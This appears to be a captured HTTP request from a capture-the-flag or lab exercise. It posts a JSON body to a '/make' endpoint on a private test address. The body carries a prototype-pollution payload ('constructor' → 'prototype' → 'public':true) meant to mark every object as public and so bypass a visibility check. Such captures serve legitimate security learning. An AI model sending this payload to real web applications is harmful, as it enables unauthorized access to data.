 1 POST /make HTTP/1.1
2 Host: 10.10.10.128:32768
3 Content-Length: 75
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.119 Safari/537.36
5 content-type: application/json
6 Accept: */*
7 Origin: http://10.10.10.128:32768
8 Referer: http://10.10.10.128:32768/make
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: user_id=eac57f8fdde7d794d6b8ffb0f354c272
12 Connection: close
13
14 {
"content":"111",
"public":true,
"constructor":{
"prototype":{
"public":true
}
}
}